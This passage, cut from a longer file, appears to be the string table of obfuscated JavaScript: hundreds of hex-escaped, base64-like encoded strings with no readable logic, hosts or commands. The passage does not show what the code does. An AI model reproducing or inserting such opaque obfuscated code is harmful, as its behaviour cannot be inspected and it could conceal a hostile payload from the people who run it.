1\x52\x38\x77\x71\x63\x41','\x77\x37\x49\x4b\x77\x6f\x6b\x3d','\x77\x71\x67\x59\x54\x38\x4b\x46\x77\x71\x2f\x44\x6c\x4d\x4b\x6d\x53\x46\x4d\x3d','\x4c\x69\x2f\x44\x6d\x77\x6a\x44\x6e\x44\x73\x3d','\x77\x37\x63\x38\x77\x6f\x77\x74\x43\x79\x66\x43\x71\x73\x4b\x73\x47\x46\x56\x70\x62\x4d\x4b\x39\x77\x35\x74\x6e\x77\x34\x77\x3d','\x77\x37\x59\x76\x77\x35\x33\x44\x69\x33\x34\x3d','\x77\x35\x31\x64\x77\x70\x31\x64\x45\x73\x4b\x44','\x77\x71\x67\x59\x54\x38\x4b\x46\x77\x71\x2f\x44\x6c\x4d\x4b\x6d\x53\x46\x4d\x39\x58\x73\x4f\x6d\x77\x6f\x74\x2b\x77\x34\x4d\x7a\x77\x70\x38\x3d','\x77\x36\x6a\x44\x6d\x42\x6f\x2f\x48\x51\x3d\x3d','\x77\x34\x59\x58\x77\x70\x54\x44\x76\x6a\x62\x44\x6e\x4d\x4f\x55','\x77\x37\x4c\x43\x6d\x38\x4f\x37\x77\x71\x45\x39\x49\x6c\x44\x44\x6e\x38\x4f\x72\x77\x34\x48\x44\x68\x4d\x4b\x4c\x63\x51\x58\x44\x76\x54\x46\x63\x77\x37\x33\x43\x6f\x4d\x4b\x70\x77\x34\x34\x4b\x66\x38\x4f\x61\x55\x63\x4f\x2f\x77\x6f\x49\x3d','\x58\x48\x39\x6b\x66\x52\x67\x3d','\x77\x37\x35\x61\x77\x70\x51\x3d','\x77\x35\x37\x43\x69\x32\x45\x6a\x77\x35\x37\x44\x75\x4d\x4b\x35','\x77\x36\x4a\x48\x77\x71\x2f\x43\x6a\x77\x4d\x75','\x77\x36\x42\x44\x77\x72\x66\x43\x67\x52\x41\x6e\x77\x6f\x6a\x44\x74\x47\x62\x43\x71\x73\x4b\x76\x77\x37\x52\x44\x77\x35\x76\x43\x74\x73\x4b\x30\x45\x77\x34\x3d','\x77\x72\x66\x44\x70\x63\x4b\x4b\x77\x72\x66\x43\x76\x51\x3d\x3d','\x77\x34\x72\x43\x76\x73\x4f\x65\x64\x4d\x4b\x37\x77\x34\x6a\x43\x74\x78\x45\x3d','\x49\x63\x4b\x46\x43\x4d\x4f\x2f\x77\x34\x7a\x44\x6a\x46\x42\x77\x4f\x4d\x4f\x77\x64\x63\x4f\x38\x77\x36\x6a\x43\x67\x4d\x4b\x61\x77\x70\x4a\x77\x61\x56\x73\x3d','\x4d\x51\x4d\x6f\x46\x69\x6f\x3d','\x77\x36\x72\x43\x69\x52\x7a\x43\x6f\x78\x63\x4d\x50\x63\x4f\x70\x77\x72\x59\x3d','\x77\x35\x74\x4d\x77\x34\x30\x2b\x77\x34\x41\x61\x77\x35\x68\x69','\x77\x72\x44\x44\x73\x30\x4a\x66\x44\x4d\x4b\x6c\x4b\x56\x4e\x55\x49\x38\x4b\x78\x77\x35\x50\x44\x73\x73\x4b\x66\x77\x6f\x45\x43\x77\x36\x4d\x3d','\x49\x73\x4f\x39\x62\x51\x35\x48\x77\x35\x64\x6e\x77\x34\x39\x7a\x54\x73\x4f\x71\x77\x6f\x68\x5a','\x77\x71\x67\x43\x77\x72\x77\x74\x77\x71\x4a\x6d','\x77\x35\x78\x46\x77\x34\x34\x68\x77\x34\x38\x42\x77\x37\x39\x64\x49\x41\x3d\x3d','\x77\x36\x76\x44\x70\x4d\x4b\x65\x77\x37\x54\x44\x6f\x63\x4f\x4a','\x77\x37\x48\x43\x6c\x33\x77\x6c\x77\x35\x6e\x44\x6f\x73\x4b\x6c\x47\x41\x3d\x3d','\x77\x35\x76\x43\x6e\x41\x42\x43\x61\x56\x6f\x3d','\x41\x63\x4b\x64\x66\x43\x5a\x76\x49\x44\x74\x44\x77\x35\x50\x44\x6d\x63\x4f\x38','\x56\x6b\x68\x41\x77\x71\x70\x79\x77\x71\x51\x3d','\x58\x73\x4b\x59\x77\x36\x73\x5a\x41\x6a\x51\x3d','\x77\x36\x48\x44\x76\x6a\x39\x51\x77\x6f\x6b\x6c','\x77\x36\x34\x50\x4d\x73\x4b\x77\x43\x6a\x63\x3d','\x77\x36\x74\x61\x77\x71\x6a\x43\x6d\x77\x4d\x31','\x64\x43\x67\x36\x42\x38\x4b\x79','\x77\x71\x49\x4b\x77\x71\x63\x3d','\x4b\x7a\x59\x36\x77\x70\x2f\x43\x75\x78\x34\x3d','\x50\x42\x4d\x59\x63\x54\x73\x69','\x41\x38\x4b\x4c\x64\x54\x6c\x51\x4a\x54\x4e\x59\x77\x34\x6f\x3d','\x4b\x67\x6f\x58\x59\x7a\x30\x34','\x57\x6d\x74\x75\x62\x68\x51\x78\x44\x78\x50\x43\x6a\x4d\x4f\x51\x77\x34\x56\x37','\x49\x68\x6f\x74\x45\x44\x74\x70','\x77\x37\x52\x2f\x77\x34\x49\x6a\x77\x34\x45\x64\x77\x35\x35\x69\x44\x57\x4a\x39','\x77\x71\x54\x44\x76\x4d\x4b\x50\x77\x72\x48\x43\x72\x47\x59\x3d','\x77\x35\x37\x43\x76\x63\x4f\x53\x51\x63\x4b\x6f\x77\x35\x50\x43\x71\x68\x45\x7a\x77\x37\x6a\x44\x76\x63\x4f\x6e\x77\x36\x41\x3d','\x77\x6f\x6a\x43\x6c\x73\x4b\x64\x77\x35\x31\x2f\x77\x36\x6f\x3d','\x77\x36\x51\x68\x77\x35\x7a\x44\x76\x32\x37\x43\x70\x56\x68\x4b\x65\x43\x5a\x5a\x62\x6c\x74\x37\x77\x72\x46\x79\x77\x6f\x2f\x43\x6c\x73\x4f\x33\x77\x36\x49\x38\x41\x4d\x4b\x51','\x77\x37\x6a\x43\x6c\x42\x66\x43\x74\x42\x45\x57','\x77\x36\x33\x44\x73\x31\x49\x39\x77\x70\x39\x6b\x61\x79\x70\x68\x5a\x4d\x4f\x44\x66\x4d\x4f\x43\x77\x72\x35\x6c\x4a\x4d\x4f\x51\x77\x34\x52\x56\x77\x34\x4e\x38\x5a\x41\x3d\x3d','\x4b\x73\x4b\x63\x46\x38\x4f\x6c\x77\x35\x2f\x44\x6e\x67\x3d\x3d','\x77\x35\x72\x43\x69\x77\x70\x45\x63\x45\x7a\x44\x68\x31\x64\x54\x77\x70\x37\x43\x6a\x73\x4b\x49\x77\x36\x58\x44\x68\x63\x4f\x75\x43\x63\x4b\x51\x64\x4d\x4f\x44\x77\x6f\x66\x44\x76\x38\x4f\x39\x41\x33\x45\x74\x77\x71\x44\x43\x74\x63\x4f\x56\x77\x34\x4d\x4f','\x77\x37\x48\x43\x75\x47\x4d\x68\x77\x35\x58\x44\x73\x73\x4b\x34\x48\x4d\x4b\x50\x77\x34\x74\x57\x77\x70\x38\x74\x77\x71\x64\x6e\x59\x42\x6c\x59\x77\x71\x37\x44\x74\x6a\x41\x3d','\x4c\x7a\x6a\x44\x6b\x51\x37\x44\x68\x53\x30\x6a\x47\x73\x4f\x4e\x51\x73\x4f\x73\x77\x6f\x49\x64\x77\x6f\x52\x46\x77\x6f\x7a\x43\x6d\x6d\x73\x56\x77\x36\x76\x43\x6f\x42\x44\x43\x6a\x33\x7a\x44\x70\x55\x67\x70\x50\x73\x4b\x49\x77\x71\x54\x44\x68\x4d\x4b\x30\x77\x34\x72\x44\x74\x31\x62\x43\x68\x73\x4f\x58','\x50\x38\x4f\x43\x77\x6f\x45\x63\x77\x36\x44\x44\x76\x77\x3d\x3d','\x59\x77\x45\x67\x41\x42\x42\x37\x66\x46\x64\x72\x77\x6f\x46\x39\x65\x54\x4c\x44\x6f\x73\x4f\x66\x63\x63\x4f\x6e\x4e\x52\x74\x56\x77\x71\x72\x43\x71\x51\x39\x2f\x77\x34\x46\x31\x77\x37\x33\x43\x6e\x51\x3d\x3d','\x4d\x41\x72\x43\x6d\x38\x4b\x68\x77\x36\x6e\x44\x67\x63\x4b\x6e\x66\x48\x46\x57\x61\x52\x4c\x43\x75\x38\x4f\x76\x77\x70\x55\x3d','\x77\x70\x63\x36\x77\x70\x73\x59\x77\x71\x52\x38\x5a\x67\x3d\x3d','\x4b\x53\x49\x38\x77\x6f\x37\x43\x72\x67\x48\x44\x75\x4d\x4f\x49\x62\x41\x50\x43\x6a\x46\x77\x4c\x77\x37\x34\x3d','\x77\x34\x44\x44\x68\x55\x59\x6b\x77\x70\x4e\x34\x5a\x77\x3d\x3d','\x77\x6f\x72\x43\x67\x73\x4b\x62\x77\x34\x78\x71\x77\x37\x55\x32\x56\x6c\x48\x43\x75\x63\x4b\x75\x49\x63\x4b\x55\x77\x36\x59\x3d','\x66\x69\x41\x32\x42\x73\x4b\x6e\x77\x6f\x4d\x3d','\x77\x70\x66\x43\x74\x4d\x4f\x55\x53\x6a\x44\x43\x71\x31\x4d\x3d','\x77\x70\x45\x63\x57\x38\x4b\x74\x77\x72\x76\x44\x68\x73\x4b\x33\x53\x6b\x4e\x2f\x52\x67\x3d\x3d','\x77\x70\x33\x43\x6c\x46\x7a\x44\x6a\x4d\x4f\x58\x77\x34\x49\x4a\x50\x43\x66\x44\x67\x46\x2f\x44\x6d\x46\x6b\x3d','\x77\x35\x39\x65\x77\x34\x44\x44\x75\x38\x4b\x4a\x64\x67\x3d\x3d','\x77\x71\x73\x53\x62\x67\x3d\x3d','\x49\x41\x34\x72\x41\x53\x35\x32\x57\x31\x74\x6f\x77\x70\x51\x73\x4a\x53\x62\x44\x75\x38\x4f\x45\x66\x4d\x4f\x32\x50\x77\x3d\x3d','\x50\x73\x4f\x53\x77\x6f\x55\x31\x77\x35\x63\x3d','\x50\x73\x4b\x63\x54\x67\x3d\x3d','\x77\x34\x6e\x43\x6a\x51\x64\x56\x63\x6c\x37\x43\x68\x31\x63\x53\x77\x70\x4c\x43\x70\x63\x4b\x4e\x77\x36\x6e\x44\x69\x63\x4f\x74\x55\x38\x4f\x51','\x59\x6a\x7a\x43\x6b\x57\x6a\x43\x72\x51\x3d\x3d','\x49\x63\x4b\x46\x43\x4d\x4f\x2f\x77\x34\x7a\x44\x6a\x46\x42\x77\x4f\x4d\x4f\x77\x59\x63\x4f\x70\x77\x37\x2f\x43\x70\x38\x4b\x45\x77\x70\x70\x31\x66\x77\x3d\x3d','\x77\x6f\x37\x43\x6e\x73\x4b\x42\x77\x36\x31\x6e\x77\x37\x68\x72\x56\x51\x3d\x3d','\x52\x48\x39\x2b\x59\x52\x6f\x2b\x50\x78\x6e\x43\x69\x4d\x4b\x58\x77\x34\x6c\x74\x4d\x73\x4b\x4c\x52\x77\x3d\x3d','\x77\x35\x6a\x44\x68\x46\x51\x61\x51\x38\x4b\x39','\x77\x37\x67\x64\x50\x38\x4b\x6b\x47\x67\x3d\x3d','\x77\x34\x44\x43\x68\x6d\x49\x74\x77\x35\x44\x44\x74\x38\x4b\x2b\x47\x73\x4b\x4c\x77\x6f\x42\x48\x77\x71\x38\x77\x77\x71\x70\x77\x61\x68\x31\x46\x77\x70\x37\x44\x76\x67\x3d\x3d','\x77\x6f\x4c\x43\x76\x73\x4f\x53\x57\x69\x48\x43\x71\x77\x3d\x3d','\x65\x44\x63\x78\x47\x38\x4b\x32\x77\x70\x4d\x76\x77\x35\x51\x71\x77\x35\x63\x3d','\x77\x34\x6b\x47\x77\x70\x4c\x44\x6d\x54\x44\x44\x6b\x4d\x4f\x46\x4c\x52\x58\x44\x76\x58\x58\x44\x6d\x68\x4c\x43\x6c\x73\x4b\x6a\x77\x72\x76\x43\x74\x47\x37\x44\x6b\x73\x4b\x46\x4c\x52\x76\x44\x67\x77\x3d\x3d','\x77\x36\x72\x43\x6d\x38\x4f\x68\x77\x72\x30\x2f','\x5a\x63\x4f\x70\x59\x41\x3d\x3d','\x4b\x77\x4d\x71\x42\x44\x70\x37\x61\x46\x59\x3d','\x77\x36\x52\x61\x77\x70\x6c\x63\x48\x73\x4b\x46\x66\x38\x4b\x6e\x77\x6f\x33\x43\x67\x79\x51\x79\x77\x37\x54\x44\x73\x79\x33\x43\x6c\x4d\x4f\x45\x77\x37\x7a\x44\x69\x32\x4a\x69\x77\x6f\x62\x44\x69\x7a\x52\x48\x77\x36\x30\x3d','\x77\x35\x6a\x43\x68\x6e\x67\x78\x77\x35\x49\x3d','\x77\x71\x67\x4d\x56\x4d\x4b\x4f\x77\x71\x33\x44\x68\x38\x4b\x54','\x77\x36\x58\x44\x75\x63\x4b\x4f\x77\x37\x51\x3d','\x4e\x4d\x4b\x54\x53\x56\x38\x70\x77\x72\x72\x43\x6f\x67\x3d\x3d','\x77\x71\x33\x44\x6f\x63\x4b\x49\x77\x71\x58\x43\x72\x48\x30\x3d','\x77\x72\x62\x44\x72\x63\x4b\x49\x77\x71\x62\x43\x74\x32\x4c\x44\x69\x52\x76\x43\x73\x38\x4b\x2b\x49\x6c\x67\x72\x58\x6b\x73\x64\x77\x34\x39\x4e\x4a\x73\x4b\x34','\x4f\x43\x38\x2f\x77\x70\x6e\x43\x71\x67\x3d\x3d','\x4a\x63\x4b\x74\x5a\x51\x3d\x3d','\x77\x6f\x34\x71\x77\x70\x30\x4f\x77\x72\x39\x45\x59\x52\x6c\x76\x77\x70\x59\x3d','\x77\x35\x41\x4f\x77\x6f\x72\x44\x6c\x44\x6a\x44\x68\x73\x4b\x66\x4c\x52\x4c\x43\x70\x33\x7a\x44\x69\x54\x54\x43\x6c\x4d\x4b\x2f\x77\x72\x33\x43\x75\x33\x2f\x44\x6b\x73\x4b\x46\x4f\x67\x3d\x3d','\x77\x6f\x73\x6a\x77\x72\x51\x3d','\x77\x34\x67\x53\x77\x70\x44\x44\x6c\x53\x58\x44\x75\x63\x4f\x55\x4b\x77\x44\x43\x75\x32\x30\x3d','\x77\x72\x6f\x54\x77\x72\x73\x36\x77\x72\x6c\x69\x77\x36\x63\x77\x77\x35\x64\x77\x54\x63\x4f\x41\x52\x54\x72\x44\x69\x4d\x4b\x73\x77\x72\x4d\x2f\x77\x34\x48\x43\x6c\x68\x6b\x50\x4b\x38\x4b\x74\x77\x6f\x62\x44\x70\x4d\x4f\x57\x77\x36\x73\x3d','\x61\x73\x4b\x56\x77\x37\x73\x78\x49\x77\x4e\x45\x77\x71\x66\x43\x74\x55\x4c\x44\x74\x4d\x4f\x54\x77\x70\x4e\x61\x65\x73\x4f\x46\x52\x63\x4f\x61\x49\x73\x4f\x48\x77\x37\x55\x3d','\x4c\x63\x4b\x50\x53\x6c\x6b\x6a\x77\x72\x2f\x44\x6a\x63\x4f\x39\x49\x47\x37\x43\x6e\x63\x4b\x6d\x77\x35\x49\x5a\x54\x58\x2f\x43\x73\x38\x4b\x58\x59\x31\x4c\x43\x6a\x73\x4b\x46\x77\x71\x50\x43\x6b\x63\x4b\x75\x48\x55\x41\x43\x49\x51\x3d\x3d','\x52\x56\x46\x46\x77\x71\x78\x6a','\x77\x72\x4c\x44\x73\x55\x63\x48\x4f\x44\x44\x43\x69\x4d\x4f\x6a\x77\x71\x33\x44\x6e\x30\x45\x3d','\x77\x36\x2f\x44\x72\x6c\x42\x37\x77\x70\x31\x5a\x77\x37\x59\x4f','\x77\x6f\x38\x56\x77\x72\x6f\x79\x77\x72\x4e\x30\x77\x71\x64\x50\x77\x34\x5a\x72\x65\x73\x4f\x70\x65\x44\x6e\x43\x68\x73\x4b\x34\x77\x71\x51\x69\x77\x34\x76\x43\x6e\x51\x30\x2f\x5a\x4d\x4f\x69\x77\x34\x2f\x43\x76\x4d\x4b\x4f\x77\x72\x6a\x43\x6b\x77\x6e\x44\x6c\x4d\x4b\x59\x59\x73\x4f\x64\x77\x34\x6f\x61\x5a\x4d\x4f\x51\x49\x4d\x4b\x45\x4f\x53\x62\x43\x69\x38\x4f\x50\x65\x47\x54\x43\x69\x42\x56\x67\x77\x6f\x6b\x35\x77\x72\x39\x39\x77\x36\x44\x44\x6d\x32\x77\x2f\x77\x36\x42\x51\x77\x71\x58\x43\x67\x69\x72\x43\x75\x78\x6c\x4c\x77\x36\x4a\x72\x77\x34\x44\x44\x68\x4d\x4f\x50\x77\x70\x62\x44\x70\x73\x4b\x69\x77\x37\x50\x44\x74\x31\x59\x6e\x77\x35\x76\x44\x68\x78\x63\x6a\x77\x6f\x33\x43\x6b\x4d\x4f\x54','\x53\x63\x4f\x67\x65\x4d\x4b\x45\x52\x67\x3d\x3d','\x77\x35\x45\x52\x77\x72\x49\x3d','\x77\x36\x33\x44\x70\x48\x46\x38\x77\x6f\x5a\x66\x77\x37\x59\x61','\x77\x34\x54\x44\x68\x55\x55\x69\x77\x70\x4e\x6c\x62\x43\x77\x3d','\x44\x4d\x4b\x54\x64\x43\x38\x3d','\x42\x73\x4b\x54\x63\x7a\x39\x53\x4c\x54\x52\x5a\x77\x6f\x6e\x44\x6b\x73\x4f\x2b\x77\x34\x54\x44\x76\x7a\x58\x43\x69\x38\x4b\x68\x77\x37\x48\x44\x73\x38\x4f\x6f\x55\x63\x4b\x41','\x41\x4d\x4b\x62\x57\x57\x62\x44\x75\x31\x7a\x44\x68\x38\x4b\x7a\x62\x32\x63\x4a\x77\x72\x77\x3d','\x41\x63\x4b\x43\x57\x33\x2f\x43\x75\x45\x33\x44\x68\x73\x4b\x55\x56\x6e\x6f\x45\x77\x72\x63\x72\x59\x73\x4f\x2f\x77\x35\x77\x33\x43\x69\x44\x43\x67\x63\x4b\x4f\x45\x77\x3d\x3d','\x58\x6e\x46\x62\x66\x41\x38\x32\x4a\x52\x45\x3d','\x77\x37\x6b\x50\x4b\x73\x4b\x39\x43\x43\x37\x44\x74\x6c\x39\x53\x53\x52\x42\x74\x64\x73\x4f\x62\x4e\x63\x4f\x6a\x77\x6f\x73\x36\x77\x35\x48\x43\x71\x47\x49\x48\x4b\x57\x49\x3d','\x77\x72\x38\x64\x77\x36\x66\x43\x71\x38\x4b\x39\x77\x37\x62\x44\x67\x79\x34\x61\x77\x34\x67\x3d','\x77\x35\x6c\x55\x77\x35\x67\x3d','\x77\x37\x72\x44\x6e\x41\x41\x6a\x47\x30\x49\x71\x62\x52\x4e\x34','\x77\x35\x33\x43\x68\x47\x59\x68\x77\x35\x4c\x44\x75\x4d\x4f\x6b\x41\x73\x4b\x51\x77\x34\x70\x51\x77\x71\x67\x3d','\x77\x35\x41\x4f\x77\x6f\x44\x44\x68\x44\x38\x3d','\x77\x70\x37\x43\x6a\x63\x4b\x47\x77\x34\x74\x75\x77\x37\x63\x32\x54\x6b\x62\x43\x76\x38\x4b\x71\x4c\x4d\x4b\x54','\x4a\x69\x73\x36\x77\x6f\x76\x43\x70\x78\x6b\x3d','\x77\x35\x2f\x43\x76\x63\x4f\x65\x63\x4d\x4b\x30','\x77\x72\x6b\x4b\x77\x36\x44\x43\x74\x73\x4b\x73\x77\x36\x59\x3d','\x63\x54\x4c\x43\x6e\x47\x33\x43\x6f\x63\x4f\x73\x65\x4d\x4f\x44\x77\x71\x7a\x44\x6e\x57\x56\x75\x53\x63\x4b\x2f\x77\x6f\x62\x43\x6d\x51\x3d\x3d','\x77\x37\x37\x44\x72\x6d\x4a\x2f\x77\x6f\x5a\x76\x77\x37\x30\x52\x77\x70\x52\x72\x4d\x38\x4f\x33\x64\x73\x4f\x6f\x53\x51\x3d\x3d','\x77\x72\x6b\x64\x77\x35\x37\x43\x6f\x4d\x4b\x36\x77\x35\x66\x44\x68\x53\x67\x43\x77\x35\x55\x4b\x48\x44\x50\x44\x70\x53\x6b\x34\x77\x36\x4c\x44\x6a\x4d\x4b\x55\x77\x70\x54\x44\x73\x38\x4b\x41','\x42\x73\x4f\x6d\x63\x42\x52\x46\x77\x34\x45\x3d','\x77\x35\x41\x4f\x77\x6f\x72\x44\x6c\x44\x6a\x44\x68\x73\x4b\x66\x43\x69\x37\x43\x6c\x31\x33\x44\x76\x6a\x4c\x43\x72\x73\x4b\x56\x77\x70\x62\x43\x6b\x6c\x6a\x43\x76\x41\x3d\x3d','\x77\x70\x48\x44\x6f\x63\x4b\x62\x77\x36\x7a\x44\x6d\x73\x4b\x30\x45\x48\x54\x43\x72\x73\x4f\x76\x77\x6f\x66\x43\x72\x41\x3d\x3d','\x52\x48\x39\x2b\x59\x52\x6f\x2b\x50\x78\x6e\x43\x69\x4d\x4b\x58\x77\x34\x74\x33\x50\x4d\x4b\x65\x5a\x6c\x4e\x6b\x65\x38\x4b\x6e\x66\x68\x76\x43\x75\x44\x31\x34\x77\x36\x6e\x43\x6c\x63\x4b\x70\x77\x71\x68\x39','\x77\x72\x62\x44\x76\x6c\x74\x4e\x41\x41\x3d\x3d','\x77\x35\x72\x43\x6f\x38\x4f\x73','\x77\x36\x6e\x44\x72\x7a\x74\x47\x77\x71\x6b\x76\x43\x38\x4b\x6e\x57\x67\x3d\x3d','\x58\x31\x56\x48\x77\x72\x35\x79\x77\x72\x38\x3d','\x77\x37\x63\x38\x77\x6f\x77\x74\x43\x79\x66\x43\x71\x73\x4b\x73\x47\x46\x56\x76\x5a\x63\x4b\x6d\x77\x35\x68\x68\x77\x35\x42\x44\x77\x35\x6e\x43\x70\x68\x56\x48\x77\x35\x58\x43\x6f\x54\x76\x44\x69\x67\x31\x61','\x77\x71\x2f\x44\x69\x63\x4b\x7a\x77\x35\x33\x44\x75\x67\x3d\x3d','\x77\x37\x7a\x44\x6c\x46\x38\x3d','\x77\x72\x59\x56\x54\x4d\x4b\x4c\x77\x71\x48\x44\x6d\x38\x4b\x68','\x77\x72\x6f\x54\x77\x72\x73\x36\x77\x72\x6c\x69\x77\x36\x63\x41\x77\x35\x35\x39\x61\x4d\x4f\x74\x65\x77\x76\x44\x6a\x73\x4b\x68\x77\x71\x55\x3d','\x77\x37\x37\x44\x75\x57\x70\x38\x77\x70\x74\x44','\x77\x34\x33\x43\x73\x73\x4b\x67\x66\x41\x66\x43\x6b\x63\x4b\x30\x77\x34\x6c\x4a\x77\x35\x6f\x3d','\x49\x63\x4b\x46\x43\x4d\x4f\x2f\x77\x34\x7a\x44\x6a\x46\x42\x77\x4f\x4d\x4f\x77\x64\x38\x4f\x71\x77\x36\x2f\x43\x6c\x73\x4b\x70\x77\x70\x78\x6a\x59\x6c\x31\x66\x5a\x57\x30\x46\x77\x36\x78\x6f\x77\x6f\x54\x44\x74\x77\x74\x6e\x4a\x38\x4b\x49\x77\x70\x67\x36\x77\x6f\x54\x44\x6b\x38\x4b\x44\x77\x34\x44\x44\x6f\x63\x4b\x6f','\x77\x37\x48\x44\x74\x54\x4e\x52\x77\x72\x77\x78\x48\x73\x4b\x73\x58\x56\x4a\x59\x66\x7a\x4d\x3d','\x77\x35\x68\x55\x77\x34\x6a\x44\x70\x73\x4b\x5a\x64\x67\x3d\x3d','\x77\x35\x6a\x43\x6f\x4d\x4f\x65\x62\x73\x4b\x35','\x77\x35\x44\x43\x68\x52\x39\x59\x65\x6b\x6a\x44\x6e\x55\x77\x50\x77\x36\x2f\x43\x70\x4d\x4b\x4d\x77\x36\x58\x44\x6c\x63\x4f\x4c\x48\x4d\x4b\x63\x62\x4d\x4f\x53\x77\x72\x48\x44\x67\x63\x4f\x36\x41\x53\x30\x6d\x77\x71\x4c\x43\x6f\x4d\x4f\x6b\x77\x34\x45\x54\x77\x6f\x38\x55\x50\x63\x4f\x4a\x53\x32\x37\x44\x67\x45\x6a\x44\x76\x67\x3d\x3d','\x77\x34\x78\x48\x77\x34\x58\x44\x76\x63\x4b\x59','\x77\x37\x76\x44\x72\x38\x4b\x53\x77\x37\x58\x44\x6c\x4d\x4f\x64\x50\x43\x33\x43\x72\x55\x72\x43\x67\x54\x50\x43\x67\x77\x3d\x3d','\x77\x35\x7a\x43\x6c\x67\x68\x66\x65\x56\x6f\x3d','\x77\x37\x6e\x44\x73\x32\x4a\x68\x77\x6f\x73\x3d','\x77\x36\x34\x76\x77\x34\x66\x44\x6c\x33\x7a\x43\x73\x45\x4e\x49\x61\x33\x78\x46\x63\x6c\x42\x4b\x77\x70\x39\x37\x77\x70\x37\x43\x69\x73\x4f\x73\x77\x34\x6f\x78\x45\x63\x4b\x44\x59\x78\x76\x43\x6d\x67\x54\x43\x6d\x4d\x4b\x6d\x55\x69\x49\x4d\x77\x72\x74\x46\x77\x70\x6f\x63\x77\x37\x4c\x44\x6e\x77\x6b\x3d','\x77\x35\x2f\x43\x72\x63\x4b\x71\x62\x43\x66\x43\x6d\x73\x4b\x46\x77\x34\x39\x55\x77\x36\x33\x44\x6a\x77\x30\x38','\x4f\x4d\x4b\x55\x52\x56\x4d\x6f\x77\x72\x73\x3d','\x77\x6f\x2f\x43\x6e\x4d\x4b\x56\x77\x34\x42\x76','\x44\x4d\x4b\x64\x5a\x69\x4e\x59\x4b\x53\x35\x43\x77\x35\x58\x43\x6d\x4d\x4f\x68\x77\x34\x76\x44\x76\x7a\x2f\x43\x68\x38\x4b\x68\x77\x37\x62\x44\x70\x63\x4b\x67\x65\x4d\x4b\x4d\x77\x6f\x37\x44\x75\x38\x4f\x55\x77\x36\x64\x2f\x52\x68\x66\x43\x6f\x73\x4b\x55\x49\x4d\x4b\x54\x50\x46\x34\x47\x77\x6f\x6a\x43\x6f\x67\x6f\x74\x77\x36\x33\x44\x6f\x63\x4f\x51\x63\x47\x6e\x43\x72\x38\x4f\x79','\x41\x63\x4b\x4d\x55\x32\x44\x44\x6f\x6b\x6f\x3d','\x45\x38\x4f\x79\x62\x41\x42\x59\x77\x35\x78\x4d','\x41\x68\x73\x64\x59\x69\x59\x34\x4e\x73\x4f\x7a\x77\x6f\x46\x55\x61\x31\x39\x67\x48\x73\x4f\x38\x77\x6f\x50\x44\x70\x44\x58\x44\x67\x38\x4f\x56\x77\x71\x6b\x54\x77\x37\x64\x2f\x66\x67\x3d\x3d','\x77\x37\x58\x44\x6f\x48\x56\x6d\x77\x6f\x68\x52\x77\x36\x77\x47\x77\x70\x49\x4d\x50\x38\x4f\x7a\x65\x4d\x4f\x31\x53\x51\x3d\x3d','\x50\x38\x4b\x65\x54\x55\x34\x34\x77\x72\x73\x3d','\x53\x47\x78\x70\x66\x68\x67\x3d','\x58\x56\x46\x66\x77\x72\x42\x68\x77\x72\x62\x43\x6a\x63\x4f\x6f\x66\x54\x4c\x44\x70\x73\x4b\x31\x77\x6f\x58\x44\x6e\x44\x4a\x31\x77\x36\x63\x31\x55\x73\x4b\x38\x77\x37\x63\x4a\x5a\x38\x4b\x56\x62\x77\x38\x32\x61\x73\x4b\x52\x77\x35\x6f\x3d','\x77\x36\x45\x50\x4d\x4d\x4b\x68\x43\x67\x3d\x3d','\x77\x72\x4d\x4b\x58\x4d\x4b\x65\x77\x6f\x6e\x44\x6b\x73\x4b\x33\x53\x56\x56\x58\x58\x73\x4f\x69\x77\x70\x6f\x3d','\x4e\x38\x4b\x4a\x52\x6c\x51\x67\x77\x71\x30\x3d','\x77\x36\x34\x76\x77\x34\x66\x44\x6c\x33\x7a\x43\x73\x45\x4e\x49\x61\x33\x78\x46\x63\x6c\x42\x4b\x77\x70\x39\x37\x77\x70\x37\x43\x69\x73\x4f\x73\x77\x34\x6f\x78\x45\x63\x4b\x44\x59\x77\x6e\x43\x68\x41\x54\x43\x67\x73\x4b\x6b\x54\x67\x74\x54','\x77\x35\x7a\x43\x76\x38\x4b\x6a\x61\x77\x4d\x3d','\x77\x34\x66\x44\x68\x63\x4f\x78\x53\x73\x4b\x33\x61\x55\x33\x44\x69\x73\x4f\x57\x77\x35\x7a\x44\x76\x30\x38\x2b','\x77\x35\x72\x43\x73\x73\x4b\x75\x61\x67\x44\x43\x6b\x73\x4b\x53\x77\x34\x77\x3d','\x77\x35\x37\x44\x6a\x31\x41\x3d','\x77\x35\x2f\x44\x6e\x63\x4f\x44','\x77\x37\x37\x43\x6a\x73\x4f\x69\x77\x71\x6b\x3d','\x77\x71\x50\x44\x73\x4d\x4b\x4a\x77\x71\x4d\x3d','\x46\x4d\x4f\x4a\x4b\x48\x49\x4d\x4b\x7a\x67\x64\x77\x70\x62\x43\x67\x38\x4b\x6a\x77\x34\x48\x44\x72\x32\x6e\x43\x69\x4d\x4f\x36\x77\x72\x50\x43\x6a\x38\x4b\x7a\x41\x4d\x4b\x42\x77\x35\x76\x44\x72\x38\x4f\x61\x77\x71\x41\x6c\x46\x6c\x72\x43\x73\x73\x4b\x77\x66\x63\x4f\x42\x4f\x42\x67\x79\x77\x37\x37\x43\x68\x68\x4a\x49\x77\x72\x6a\x43\x70\x63\x4b\x50\x49\x54\x58\x43\x76\x73\x4b\x63\x77\x36\x6b\x79\x45\x4d\x4f\x31\x51\x73\x4f\x4a\x77\x37\x6e\x44\x68\x42\x70\x32\x77\x70\x48\x43\x68\x38\x4f\x4f\x50\x73\x4f\x63\x41\x52\x6a\x44\x69\x54\x67\x3d','\x77\x35\x63\x53\x77\x70\x66\x44\x6d\x41\x3d\x3d','\x4b\x4d\x4f\x6e\x58\x77\x3d\x3d','\x77\x37\x70\x50\x77\x72\x6b\x3d','\x77\x6f\x44\x43\x6b\x33\x73\x58\x77\x34\x50\x44\x70\x4d\x4b\x6a\x47\x38\x4b\x65\x77\x6f\x59\x4e','\x77\x72\x41\x59\x56\x63\x4b\x5a\x77\x71\x30\x3d','\x77\x34\x62\x44\x6d\x63\x4f\x48\x54\x4d\x4b\x45\x5a\x30\x62\x44\x67\x77\x3d\x3d','\x77\x37\x6e\x44\x6a\x44\x39\x72\x77\x34\x48\x44\x68\x4d\x4b\x67\x41\x38\x4b\x50\x77\x70\x6b\x56\x77\x6f\x74\x70\x77\x37\x4d\x2b\x4d\x44\x31\x6f\x77\x70\x50\x44\x70\x69\x68\x62\x55\x73\x4b\x4d\x77\x36\x77\x73\x4e\x58\x30\x68\x77\x70\x38\x55\x77\x34\x6a\x43\x69\x4d\x4f\x74\x77\x6f\x44\x44\x6e\x73\x4f\x67\x77\